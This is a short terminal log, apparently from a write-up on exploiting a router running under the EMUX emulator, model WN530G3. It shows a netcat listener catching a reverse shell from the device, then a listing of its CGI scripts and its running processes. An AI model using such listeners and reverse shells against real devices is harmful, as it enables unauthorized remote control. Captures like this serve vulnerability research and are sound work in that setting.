 EMUX HOSTFS [WN530G3]:~> nc -nlvp 8888
Connection from 192.168.100.2:33580
sh: can't access tty; job control turned off
BusyBox v1.29.3 () built-in shell (ash)
/etc/lighttpd/www/cgi-bin # ls
ExportAllSettings.cgi
adm.cgi
applogin.cgi
ddns.cgi
firewall.cgi
login.cgi
nas.cgi
nightled.cgi
openvpn.cgi
qos.cgi
staticlist.cgi
upload.cgi
uploadVpn.cgi
upload_settings.cgi
wireless.cgi
/etc/lighttpd/www/cgi-bin # ps
PID USER VSZ STAT COMMAND
1 rootws 1936 S init
2 rootws 0 SW [kthreadd]
3 rootws 0 SW [ksoftirqd/0]
4 rootws 0 SW [events/0]
5 rootws 0 SW [khelper]
8 rootws 0 SW [async/mgr]
102 rootws 0 SW [sync_supers]
104 rootws 0 SW [bdi-default]
105 rootws 0 SW [kblockd/0]
113 rootws 0 SW [kseriod]
138 rootws 0 SW [rpciod/0]
149 rootws 0 SW [kswapd0]
150 rootws 0 SW [aio/0]
151 rootws 0 SW [nfsiod]
153 rootws 0 SW [crypto/0]
335 rootws 0 SW [scsi_tgtd/0]
341 rootws 0 SW [mtdblockd]
378 rootws 1928 S /sbin/syslogd -n
382 rootws 1924 S /sbin/klogd -n
398 rootws 6952 S /usr/sbin/haveged -w 1024 -r 0
405 rootws 1024 S dcron -L /dev/null
411 rootws 1284 S /usr/sbin/dropbear -p 22222 -R
422 rootws 1052 S /sbin/agetty -p -L ttyS0 115200 vt100